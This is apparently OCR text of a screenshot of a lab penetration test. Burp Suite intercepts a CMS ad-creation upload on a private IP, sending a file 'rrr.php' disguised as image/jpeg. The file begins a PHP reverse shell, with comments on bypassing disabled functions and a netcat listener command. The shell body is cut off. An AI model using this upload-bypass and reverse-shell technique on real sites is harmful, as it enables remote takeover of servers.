 10.0.2.33/admin/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
System
admin
Setting
Operation
Banner
Ad Management
Menu
Content
User
RBAC
Friendly Link
Cache
Log
Home Ad Management
Ad / CreateAd
* Sign a111
* Description a111
* Ad Type image
Ad Choose Image rrr.jpg
Delete
Jump Link
Ad Explain
Target Yes No
Sort 0
Status Enable Disable
Save Reset
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop Reques
Time Type Direction Method URL
09:01:59 8 ... HTTP → Request POST http://10.0.2.33/admin/index.php?r=ad%2Fcreate
Request
Pretty Raw Hex \n
28 -----------------------------204335369931506846971487481942
29 Content-Disposition: form-data; name="AdForm[input_type]"
30
31 1
32 -----------------------------204335369931506846971487481942
33 Content-Disposition: form-data; name="AdForm[ad]"
34
35
36 -----------------------------204335369931506846971487481942
37 Content-Disposition: form-data; name="AdForm[ad]"; filename="rrr.php"
38 Content-Type: image/jpeg
39
40 <?php
41 // PHP Reverse Shell - Bypasses disabled functions (uses exec/proc_open fallback)
42 // Usage: Save as shell.php, access http://target/shell.php?pass=yourpass
43 // Listener on Kali: nc -lvnp 1234
Search 0 highlight
Event log (10) All issues